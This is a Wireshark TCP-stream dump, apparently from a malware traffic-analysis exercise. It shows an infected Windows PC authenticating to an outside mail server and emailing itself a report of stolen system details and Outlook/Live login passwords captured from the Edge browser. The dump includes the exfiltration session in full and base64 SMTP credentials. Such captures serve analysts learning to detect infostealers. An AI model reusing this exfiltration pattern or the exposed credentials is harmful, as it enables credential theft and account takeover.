 Wireshark · Follow TCP Stream (tcp.stream eq 40) · 2020-09-25-traffic-analysis-exercise.pcap
220-premium18.web-hosting.com ESMTP Exim 4.93 #2 Thu, 24 Sep 2020 18:43:09 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOP-M1JC4XX
250-premium18.web-hosting.com Hello cpe-107-182-238-224.utah.res.rr.com [107.182.238.224]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login am9qb0BiaWczLmljdQ==
334 UGFzc3dvcmQ6
NXlTUCtSMDcxKCl7I0RWOUl1
235 Authentication succeeded
MAIL FROM:<jojo@big3.icu>
250 OK
RCPT TO:<jojo@big3.icu>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: jojo@big3.icu
To: jojo@big3.icu
Date: 24 Sep 2020 22:43:10 +0000
Subject: PW_ronaldo.paccione/DESKTOP-M1JC4XX
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 09/24/2020 22:43:07<br>User Name: ronaldo.paccione<br>Compu=
ter Name: DESKTOP-M1JC4XX<br>OSFullName: Microsoft Windows 10 Pro=
<br>CPU: Intel(R) Core(TM) i7-7700K CPU @ 2.60GHz<br>RAM: 8189.96=
 MB<br>IP Address: 107.182.238.224<br><hr>URL:https://signup.live=
..com/signup<br>=0D=0AUsername:ronaldo.paccione@outlook.com<br>=0D=0A=
Password:P@ssw0rd987654e21$<br>=0D=0AApplication:Edge Chromium<br=
>=0D=0A<hr>=0D=0AURL:https://login.live.com/login.srf<br>=0D=0AUs=
ername:ronaldo.paccione@outlook.com<br>=0D=0APassword:P@ssw0rd987=
654e21$<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0A
.
250 OK id=1kLZxG-002Rgr-Py
QUIT
221 premium18.web-hosting.com closing connection